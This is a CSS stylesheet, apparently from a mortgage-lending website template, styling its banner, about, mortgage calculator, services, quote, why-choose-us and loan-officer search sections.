}

/*----- Main Banner Area CSS -----*/
.main-banner-area {
  background-image: url(../../assets/img/more-home/banner/banner-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  padding-top: 100px;
  padding-bottom: 100px;
}

.main-banner-area .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.main-banner-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--secondaryColor);
}

.main-banner-content h1 {
  font-size: 85px;
  margin-bottom: 15px;
  font-weight: bold;
}

.main-banner-content .banner-popup {
  margin-top: 20px;
  position: relative;
  left: 5px;
}

.main-banner-content .banner-popup .video-btn i {
  width: 50px;
  height: 50px;
  line-height: 50px;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  color: var(--whiteColor);
  font-size: 30px;
  margin-right: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.main-banner-content .banner-popup .video-btn:hover i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.main-banner-content .banner-popup .video-btn span {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 14px;
  position: relative;
  top: -5px;
}

.main-banner-form-wrap {
  background: rgba(0, 0, 0, 0.5);
  border: 2px solid var(--whiteColor);
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
          box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
  border-radius: 10px;
  padding: 50px 65px;
  max-width: 550px;
  margin-left: auto;
}

.main-banner-form-wrap h3 {
  font-size: 24px;
  font-weight: 600;
  color: var(--whiteColor);
  margin-bottom: 25px;
}

.main-banner-form-wrap form .form-group {
  margin-bottom: 20px;
}

.main-banner-form-wrap form .form-group label {
  display: block;
  margin-bottom: 10px;
  font-weight: 500;
  color: var(--whiteColor);
  font-size: 15px;
}

.main-banner-form-wrap form .form-group .nice-select {
  float: unset;
  height: 55px !important;
  line-height: 55px;
  color: var(--paragraphColor);
  font-size: 14px;
  font-weight: 500;
  border-radius: 10px;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 20px;
  padding-right: 35px;
}

.main-banner-form-wrap form .form-group .nice-select .list {
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  border-radius: 10px;
  margin-top: 0;
  width: 100%;
  padding-top: 10px;
  padding-bottom: 10px;
}

.main-banner-form-wrap form .form-group .nice-select .list .option {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  padding-left: 20px;
  padding-right: 20px;
  color: var(--whiteColor);
  font-weight: 500;
}

.main-banner-form-wrap form .form-group .nice-select .list .option:hover {
  background-color: var(--secondaryColor) !important;
  color: var(--whiteColor);
}

.main-banner-form-wrap form .form-group .nice-select .list .option.selected {
  background-color: transparent;
  font-weight: 400;
}

.main-banner-form-wrap form .form-group .nice-select:after {
  right: 20px;
  width: 8px;
  height: 8px;
  margin-top: -5.5px;
}

.main-banner-form-wrap form .calculat-button {
  text-align: center;
  margin-top: 30px;
}

.main-banner-form-wrap form .calculat-button .default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  width: 100%;
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.main-banner-form-wrap form .calculat-button .default-btn:hover {
  background-color: var(--blackColor);
}

.main-banner-form-wrap form .cal-result .cal-info li span {
  color: var(--whiteColor);
}

/*----- About Style Area CSS -----*/
.about-style-area {
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.about-style-area.with-black-color {
  background-color: var(--blackColor);
}

.about-style-area.with-black-color .about-style-wrap-content h3 {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .bold {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .nav {
  border-bottom: 1px solid #F8FAFB;
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2 {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .tab-content .tab-pane .content p {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .list li {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .tab-btn {
  margin-top: 25px;
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .tab-btn .main-default-btn {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .tab-btn .main-default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.about-style-area.with-black-color .information-card .icon i {
  background: rgba(0, 193, 149, 0.2);
}

.about-style-area.with-black-color .information-card p span {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .information-card p span a {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .information-card p span a:hover {
  color: var(--secondaryColor);
}

.about-style-area.with-black-color .information-card:hover .icon i {
  background: var(--secondaryColor);
}

.about-style-image {
  position: relative;
  z-index: 1;
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
  border-radius: 10px;
}

.about-style-image::before {
  position: absolute;
  content: "";
  height: 100%;
  width: 312px;
  background-color: transparent;
  left: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 5px;
  border: 1px solid var(--secondaryColor);
}

.about-style-image img {
  border-radius: 10px;
}

.about-style-image .quote-content {
  background-color: var(--secondaryColor);
  padding: 25px;
  position: absolute;
  left: 0;
  bottom: 30px;
  max-width: 418px;
  border-radius: 0px 20px 20px 0px;
  z-index: 1;
}

.about-style-image .quote-content p {
  color: var(--whiteColor);
  font-size: 15px;
}

.about-style-image .quote-content span {
  font-weight: 600;
  color: var(--whiteColor);
}

.about-style-image .quote-content::before {
  content: "\ee32";
  font-family: 'boxicons';
  font-size: 30px;
  color: var(--whiteColor);
  z-index: -1;
  position: absolute;
  right: 25px;
  bottom: 25px;
  line-height: 1;
}

.about-style-content {
  padding-left: 30px;
}

.about-style-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.about-style-content h3 {
  font-size: 40px;
  margin-bottom: 18px;
  font-weight: bold;
}

.about-style-content .bold {
  color: var(--blackColor);
  font-weight: 500;
}

.about-style-content .counter-box {
  background: #e5f9f4;
  border-radius: 10px;
  text-align: center;
  padding: 30px 25px;
  margin-top: 15px;
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.about-style-content .counter-box::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 0%;
  height: 0%;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  z-index: -1;
  opacity: 0;
  border-radius: 50%;
  -webkit-transform: scale(1.5);
          transform: scale(1.5);
}

.about-style-content .counter-box h4 {
  color: var(--secondaryColor);
  font-size: 65px;
  line-height: 1;
  font-weight: bold;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 15px;
}

.about-style-content .counter-box span {
  color: var(--blackColor);
  font-weight: 600;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.about-style-content .counter-box:hover h4 {
  color: var(--whiteColor);
}

.about-style-content .counter-box:hover span {
  color: var(--whiteColor);
}

.about-style-content .counter-box:hover::before {
  opacity: 1;
  visibility: visible;
  width: 100%;
  height: 100%;
}

.about-style-image-wrap {
  position: relative;
  z-index: 1;
  text-align: center;
}

.about-style-image-wrap .certified-image {
  position: absolute;
  right: 75px;
  bottom: 0;
}

.about-style-wrap-content {
  padding-left: 30px;
}

.about-style-wrap-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.about-style-wrap-content h3 {
  font-size: 40px;
  margin-bottom: 18px;
  font-weight: bold;
}

.about-style-wrap-content .bold {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
  margin-bottom: 0;
}

.about-style-wrap-content .about-list-tab {
  margin-top: 25px;
}

.about-style-wrap-content .about-list-tab .nav {
  padding: 0;
  margin-bottom: 0;
  border: none;
  border-bottom: 1px solid #DDDDDD;
}

.about-style-wrap-content .about-list-tab .nav .nav-item {
  margin-right: 30px;
}

.about-style-wrap-content .about-list-tab .nav .nav-item:last-child {
  margin-right: 0;
}

.about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2 {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  color: var(--blackColor);
  padding: 0;
  background-color: transparent;
  border: none;
  font-weight: 500;
  font-size: 15px;
  position: relative;
  padding-bottom: 20px;
  display: block;
}

.about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2::before {
  position: absolute;
  content: "";
  height: 1px;
  width: 0%;
  background-color: var(--secondaryColor);
  left: 0;
  bottom: -1px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2:hover, .about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2.active {
  color: var(--secondaryColor);
}

.about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2:hover::before, .about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2.active::before {
  width: 100%;
  opacity: 1;
  visibility: visible;
}

.about-style-wrap-content .about-list-tab .tab-content .tab-pane .content {
  margin-top: 25px;
}

.about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .list {
  padding: 0;
  margin-bottom: 0;
}

.about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .list li {
  list-style-type: none;
  color: var(--blackColor);
  font-weight: 400;
  font-size: 16px;
  margin-bottom: 18px;
  position: relative;
  padding-left: 22px;
}

.about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .list li:last-child {
  margin-bottom: 0;
}

.about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .list li i {
  position: absolute;
  color: var(--secondaryColor);
  font-size: 18px;
  left: 0;
  top: 1px;
}

.about-style-shape-1 {
  position: absolute;
  right: 0;
  top: -50px;
  z-index: -1;
}

.about-style-area-with-full-width .container-fluid {
  padding-right: var(--bs-gutter-x, 0.75rem);
  padding-left: var(--bs-gutter-x, 0.75rem);
}

.about-style-full-content {
  max-width: 640px;
  margin-left: auto;
  padding-right: 25px;
}

.about-style-full-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.about-style-full-content h3 {
  font-size: 40px;
  margin-bottom: 18px;
  font-weight: bold;
}

.about-style-full-content .bold {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
}

.about-style-full-content .inner-content {
  margin-top: 25px;
}

.about-style-full-content .inner-content h4 {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 14px;
}

.about-style-full-content .inner-content p {
  margin-bottom: 0;
  font-size: 15px;
}

.about-style-full-content .about-btn {
  margin-top: 25px;
}

.about-style-full-content .about-btn .main-default-btn {
  color: var(--whiteColor);
}

.about-full-image-wrap {
  position: relative;
}

.about-full-image-wrap .counter-box {
  background: rgba(13, 24, 32, 0.9);
  border-radius: 0;
  text-align: center;
  padding: 30px 25px;
  position: absolute;
  left: 20px;
  bottom: 20px;
  z-index: 1;
  overflow: hidden;
}

.about-full-image-wrap .counter-box::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 0%;
  height: 0%;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  z-index: -1;
  opacity: 0;
  border-radius: 50%;
  -webkit-transform: scale(1.5);
          transform: scale(1.5);
}

.about-full-image-wrap .counter-box h4 {
  color: var(--whiteColor);
  font-size: 55px;
  line-height: 1;
  font-weight: bold;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 15px;
}

.about-full-image-wrap .counter-box span {
  color: var(--whiteColor);
  font-weight: 600;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.about-full-image-wrap .counter-box:hover h4 {
  color: var(--whiteColor);
}

.about-full-image-wrap .counter-box:hover span {
  color: var(--whiteColor);
}

.about-full-image-wrap .counter-box:hover::before {
  opacity: 1;
  visibility: visible;
  width: 100%;
  height: 100%;
}

.about-mortgage-calculator-form {
  background: var(--secondaryColor);
  -webkit-box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
          box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
  border-radius: 10px;
  padding: 55px 65px;
  border-radius: 10px;
}

.about-mortgage-calculator-form h2 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 25px;
  color: var(--whiteColor);
}

.about-mortgage-calculator-form form .form-group {
  margin-bottom: 20px;
  position: relative;
}

.about-mortgage-calculator-form form .form-group label {
  margin-bottom: 0;
  font-size: 18px;
  position: absolute;
  top: 19px;
  left: 15px;
  color: #555555;
}

.about-mortgage-calculator-form form .form-group .form-control {
  height: 50px;
  border-radius: 4px;
  border: 1px solid #E3E9ED;
  font-weight: 400;
  font-size: 14px;
  padding-left: 40px;
  width: 100%;
  color: #555555;
  background-color: #F8FAFB;
}

.about-mortgage-calculator-form form .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.about-mortgage-calculator-form form .form-group::-webkit-input-placeholder {
  color: #7f7f7f;
}

.about-mortgage-calculator-form form .form-group:-ms-input-placeholder {
  color: #7f7f7f;
}

.about-mortgage-calculator-form form .form-group::-ms-input-placeholder {
  color: #7f7f7f;
}

.about-mortgage-calculator-form form .form-group::placeholder {
  color: #7f7f7f;
}

.about-mortgage-calculator-form form .form-group .dropdown {
  position: relative;
}

.about-mortgage-calculator-form form .form-group .dropdown a {
  display: block;
  height: 50px;
  border-radius: 4px;
  color: #555555;
  background-color: #F8FAFB;
  font-weight: 400;
  font-size: 14px;
  border: 1px solid #E3E9ED;
  text-align: left;
  padding-left: 40px;
  line-height: 35px;
}

.about-mortgage-calculator-form form .form-group .dropdown a::after {
  border-top: 7px solid;
  position: absolute;
  top: 22px;
  right: 18px;
}

.about-mortgage-calculator-form form .form-group .dropdown a:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.about-mortgage-calculator-form form .form-group .dropdown .dropdown-menu.show {
  display: block;
  width: 100%;
}

.about-mortgage-calculator-form form .main-default-btn {
  border: 0;
  width: 100%;
  background-color: var(--blackColor);
}

.about-mortgage-calculator-form form .main-default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

/*----- Core Service Area CSS -----*/
.core-service-area {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.with-black-bg .main-section-title h2 {
  color: var(--whiteColor);
}

.with-black-bg .core-service-list-tab .nav .nav-item:first-child .nav2-link {
  border-radius: 0;
}

.with-black-bg .core-service-list-tab .nav .nav-item:last-child .nav2-link {
  border-radius: 0;
}

.with-black-bg .core-service-list-tab .tab-content .tab-pane {
  border-radius: 0;
}

.core-service-list-tab .nav {
  padding: 0;
  list-style-type: none;
  display: block;
  border: none;
  text-align: center;
  margin-bottom: 0;
}

.core-service-list-tab .nav .nav-item {
  display: inline-block;
  margin-right: -5px;
}

.core-service-list-tab .nav .nav-item:first-child .nav2-link {
  border-radius: 8px 0 0 0;
}

.core-service-list-tab .nav .nav-item:last-child .nav2-link {
  border-radius: 0 8px 0 0;
}

.core-service-list-tab .nav .nav-item .nav2-link {
  color: var(--whiteColor);
  border: none;
  padding: 20px 30px;
  background-color: var(--secondaryColor);
  font-weight: 400;
  border-radius: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  display: block;
}

.core-service-list-tab .nav .nav-item .nav2-link:hover, .core-service-list-tab .nav .nav-item .nav2-link.active {
  color: var(--secondaryColor);
  background-color: var(--whiteColor);
}

.core-service-list-tab .tab-content .tab-pane {
  background-color: var(--whiteColor);
  border-radius: 10px;
  padding: 50px;
}

.core-service-list-tab .core-service-content {
  padding-right: 30px;
}

.core-service-list-tab .core-service-content .icon {
  margin-bottom: 20px;
}

.core-service-list-tab .core-service-content .icon i {
  display: inline-block;
  height: 70px;
  width: 70px;
  line-height: 70px;
  background-color: #e5f9f4;
  color: var(--secondaryColor);
  text-align: center;
  font-size: 35px;
  border-radius: 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.core-service-list-tab .core-service-content .icon i:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.core-service-list-tab .core-service-content h3 {
  font-size: 30px;
  font-weight: 600;
  margin-bottom: 15px;
}

.core-service-list-tab .core-service-content p {
  margin-bottom: 0;
}

.core-service-list-tab .core-service-content .list {
  padding: 0;
  margin-top: 20px;
  margin-bottom: 0;
}

.core-service-list-tab .core-service-content .list li {
  list-style-type: none;
  margin-bottom: 15px;
  position: relative;
  color: var(--blackColor);
  padding-left: 22px;
  font-size: 17.5px;
}

.core-service-list-tab .core-service-content .list li:last-child {
  margin-bottom: 0;
}

.core-service-list-tab .core-service-content .list li i {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  color: var(--secondaryColor);
}

.core-service-list-tab .core-service-image {
  overflow: hidden;
  border-radius: 10px;
}

.core-service-list-tab .core-service-image img {
  border-radius: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.core-service-list-tab .core-service-image:hover img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

/*----- Buying Home Area CSS -----*/
.buying-home-area {
  overflow: hidden;
}

.buying-home-area .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.buying-home-image {
  position: relative;
  z-index: 1;
  padding-top: 15px;
  padding-bottom: 15px;
  padding-right: 15px;
}

.buying-home-image img {
  border-radius: 0px 10px 10px 0px;
}

.buying-home-image::before {
  position: absolute;
  content: "";
  height: 100%;
  width: 312px;
  background-color: transparent;
  right: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 10px;
  border: 1px solid var(--secondaryColor);
}

.buying-home-image .counter-box {
  background: var(--secondaryColor);
  border-radius: 10px 0px 0px 10px;
  text-align: center;
  padding: 30px;
  position: absolute;
  right: 0;
  bottom: 45px;
}

.buying-home-image .counter-box h4 {
  color: var(--whiteColor);
  font-size: 65px;
  line-height: 1;
  font-weight: bold;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 15px;
}

.buying-home-image .counter-box span {
  color: var(--whiteColor);
  font-weight: 600;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.buying-home-image .counter-box:hover h4 {
  color: var(--whiteColor);
}

.buying-home-image .counter-box:hover span {
  color: var(--whiteColor);
}

.buying-home-content {
  padding-left: 15px;
  max-width: 750px;
}

.buying-home-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.buying-home-content h3 {
  font-size: 40px;
  margin-bottom: 18px;
  font-weight: bold;
}

.buying-home-content p {
  margin-bottom: 0;
}

.buying-home-content .buying-inner-box {
  margin-top: 30px;
  position: relative;
  padding-left: 100px;
}

.buying-home-content .buying-inner-box .icon {
  position: absolute;
  left: 0;
  top: 1.5px;
}

.buying-home-content .buying-inner-box .icon i {
  display: inline-block;
  width: 80px;
  height: 75px;
  line-height: 75px;
  border-radius: 10px;
  background: #e5f9f4;
  color: var(--secondaryColor);
  font-size: 45px;
  text-align: center;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.buying-home-content .buying-inner-box h4 {
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 10px;
}

.buying-home-content .buying-inner-box p {
  margin-bottom: 0;
  font-size: 15px;
}

.buying-home-content .buying-inner-box:hover .icon i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

/*----- Mortgage Quote Area CSS -----*/
.mortgage-quote-area .row {
  background-color: var(--blackColor);
  border-radius: 10px;
}

.mortgage-quote-content {
  padding: 70px 50px 80px;
}

.mortgage-quote-content h3 {
  font-weight: 700;
  font-size: 40px;
  margin-bottom: 15px;
  color: var(--whiteColor);
}

.mortgage-quote-content p {
  font-size: 15px;
  margin-bottom: 25px;
  color: var(--whiteColor);
}

.mortgage-quote-content .quote-btn {
  display: inline-block;
  padding: 15px 30px;
  border-radius: 5px;
  background: var(--secondaryColor);
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.mortgage-quote-content .quote-btn:hover {
  background: var(--whiteColor);
  color: var(--secondaryColor);
}

.mortgage-quote-image {
  background-image: url(../../assets/img/more-home/mortgage-quote.jpg);
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  height: 100%;
  width: 100%;
  border-radius: 0px 10px 10px 0px;
}

.mortgage-quote-area-with-full-width {
  overflow: hidden;
  background-color: var(--blackColor);
  position: relative;
  z-index: 1;
}

.mortgage-quote-area-with-full-width.with-main-color {
  background-color: var(--secondaryColor);
}

.mortgage-quote-area-with-full-width.with-main-color .mortgage-quote-content .quote-btn {
  background: var(--blackColor);
  color: var(--whiteColor);
}

.mortgage-quote-area-with-full-width.with-main-color .mortgage-quote-content .quote-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.mortgage-quote-area-with-full-width .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.mortgage-quote-area-with-full-width .mortgage-quote-content {
  padding: 70px 50px 80px 0;
  max-width: 642px;
  margin-left: auto;
}

.mortgage-quote-area-with-full-width .mortgage-quote-content h3 {
  margin-bottom: 18px;
}

.mortgage-quote-area-with-full-width .mortgage-quote-image {
  border-radius: 0;
  background-image: url(../../assets/img/more-home/mortgage-quote-2.jpg);
}

.mortgage-quote-shape {
  position: absolute;
  bottom: 15px;
  left: 45%;
  -webkit-transform: translateX(-45%);
          transform: translateX(-45%);
  max-width: 150px;
  z-index: -1;
}

/*----- Why Choose Us Area CSS -----*/
.why-choose-us-area {
  position: relative;
  z-index: 1;
  border-top: 1px solid #f9f9f9;
}

.why-choose-us-area::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 508px;
  left: 0;
  top: 0;
  right: 0;
  z-index: -1;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.why-choose-us-card .choose-image {
  overflow: hidden;
  border-radius: 10px 10px 0px 0px;
}

.why-choose-us-card .choose-image img {
  border-radius: 10px 10px 0px 0px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-card .choose-content {
  background: #F5F7FB;
  border-radius: 0px 0px 10px 10px;
  padding: 30px 25px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-card .choose-content h3 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 15px;
  line-height: 1.5;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-card .choose-content p {
  font-size: 15px;
  margin-bottom: 20px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-card .choose-content .choose-btn {
  display: inline-block;
  padding: 15px 30px;
  border-radius: 5px;
  background: var(--secondaryColor);
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-card:hover .choose-image img {
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.why-choose-us-card:hover .choose-content {
  background-color: var(--secondaryColor);
}

.why-choose-us-card:hover .choose-content h3 {
  color: var(--whiteColor);
}

.why-choose-us-card:hover .choose-content p {
  color: var(--whiteColor);
}

.why-choose-us-card:hover .choose-content .choose-btn {
  background: var(--whiteColor);
  color: var(--secondaryColor);
}

.why-choose-us-slider.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  background-color: #DDDDDD;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 50%;
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  margin: 0 5px;
}

.why-choose-us-slider.owl-theme .owl-dots .owl-dot:hover span, .why-choose-us-slider.owl-theme .owl-dots .owl-dot.active span {
  background: var(--secondaryColor);
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.why-choose-us-slider.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 30px;
}

.why-choose-us-slider.owl-theme .owl-nav {
  margin-top: 0;
}

.why-choose-us-area-without-bg .main-section-title {
  max-width: 650px;
  margin: 0 auto 45px;
}

.why-choose-us-item {
  background-color: #F5F7FB;
  padding: 35px;
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-item.with-border {
  background-color: transparent;
  border: 1px solid #F5F7FB;
}

.why-choose-us-item .choose-image {
  margin-bottom: 25px;
}

.why-choose-us-item .choose-content h3 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 0;
  line-height: 1.5;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-item .choose-content .list {
  padding: 0;
  margin-top: 20px;
  margin-bottom: 25px;
}

.why-choose-us-item .choose-content .list li {
  list-style-type: none;
  color: #767676;
  margin-bottom: 15px;
  position: relative;
  padding-left: 22px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-item .choose-content .list li:last-child {
  margin-bottom: 0;
}

.why-choose-us-item .choose-content .list li i {
  color: var(--secondaryColor);
  position: absolute;
  left: 0;
  top: 3px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-item .choose-content .choose-btn {
  display: inline-block;
  padding: 15px 30px;
  border-radius: 5px;
  background: var(--secondaryColor);
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-item:hover {
  background-color: var(--blackColor);
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.why-choose-us-item:hover .choose-content h3 {
  color: var(--whiteColor);
}

.why-choose-us-item:hover .choose-content .list li {
  color: var(--whiteColor);
}

.why-choose-us-item:hover .choose-content .list li i {
  color: var(--whiteColor);
}

/*----- Find Loan Officer Area CSS -----*/
.find-loan-officer-area {
  background-image: url(../../assets/img/more-home/loan-officer-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
  z-index: 1;
}

.find-loan-officer-area::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: var(--blackColor);
  z-index: -1;
  opacity: .77;
}

.find-loan-officer-form {
  background-color: var(--whiteColor);
  -webkit-box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
          box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
  border-radius: 15px;
  padding: 50px 65px;
}

.find-loan-officer-form h3 {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 0;
}

.find-loan-officer-form .loan-check-box {
  margin-top: 25px;
  margin-bottom: 25px;
}

.find-loan-officer-form .loan-check-box .form-check {
  display: inline-block;
  margin-right: 30px;
}

.find-loan-officer-form .loan-check-box .form-check:last-child {
  margin-right: 0;
}

.find-loan-officer-form .loan-check-box .form-check .form-check-label {
  color: var(--blackColor);
}

.find-loan-officer-form .loan-check-box .form-check .form-check-input {
  font-size: 15px;
}

.find-loan-officer-form .loan-check-box .form-check .form-check-input:checked {
  background-color: var(--secondaryColor);
  border-color: var(--secondaryColor);
}

.find-loan-officer-form .loan-check-box .form-check .form-check-input:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.find-loan-officer-form form .form-group {
  margin-bottom: 20px;
}

.find-loan-officer-form form .form-group label {
  display: block;
  margin-bottom: 10px;
  font-weight: 500;
  color: var(--paragraphColor);
  font-size: 14px;
}

.find-loan-officer-form form .form-group .form-control {
  display: block;
  height: 55px;
  font-weight: 400;
  background: #F8FAFB;
  border: 1px solid #E3E9ED;
  border-radius: 10px;
  outline: 0;
  padding: 15px 20px;
  color: var(--paragraphColor);
}

.find-loan-officer-form form .form-group .form-control::-webkit-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-loan-officer-form form .form-group .form-control:-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-loan-officer-form form .form-group .form-control::-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-loan-officer-form form .form-group .form-control::placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-loan-officer-form form .form-group .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.find-loan-officer-form form .form-group .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.find-loan-officer-form form .form-group .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.find-loan-officer-form form .form-group .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.find-loan-officer-form form .form-group .form-control:focus::placeholder {
  color: transparent;
}

.find-loan-officer-form form .form-group .nice-select {
  float: unset;
  height: 55px !important;
  line-height: 55px;
  color: var(--paragraphColor);
  background: #F8FAFB;
  border: 1px solid #E3E9ED;
  font-size: 14px;
  font-weight: 500;
  border-radius: 10px;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 20px;
  padding-right: 35px;
}

